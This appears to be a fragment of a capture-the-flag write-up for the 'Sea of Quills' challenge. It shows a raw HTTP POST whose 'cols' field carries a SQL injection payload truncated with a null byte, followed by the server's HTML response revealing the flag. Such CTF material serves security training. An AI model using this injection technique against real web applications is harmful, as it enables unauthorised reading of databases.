 POST /quills HTTP/1.1
Host: seaofquills-two.2021.chall.actf.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://seaofquills-two.2021.chall.actf.co/quills
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Connection: close
Upgrade-Insecure-Requests: 1
limit=10000&offset=1&cols=* from Flagtable%00
HTTP/1.1 200 OK
Content-Length: 1184
Content-Type: text/html;charset=utf-8
Date: Sun, 11 Apr 2021 08:03:41 GMT
Server: Caddy
Server: nginx/1.14.1
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Sea of Quills</title>
<link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tachyons.min.css"/>
</head>
<body class="georgia h-100 w-100">
<nav class="dt w-100 border-box pa3 mb3">
<a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
<img src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v2_s1200x630.jpg" class="dib w3 h3 br-100">
</a>
<div class="dtc v-mid w-75 tr">
<a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Home</a>
<a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore</a>
</div>
</nav>
<!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and does not come back (ever!!!!) I'm still looking for a fix SORRY</marquee>
-->
<div class="container h-100 w-50 center f3">
Selected quills:
<br /><br />
<ul class="list pl0">
<img src="actf{the_time_we_have_spent_together_riding_through_this_english_denylist_c0776ee734497ca81cbd55ea}" class="w3
h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
</ul>
<a href="/quills" class="link">Search again!</a>
</div>
</body>
</html>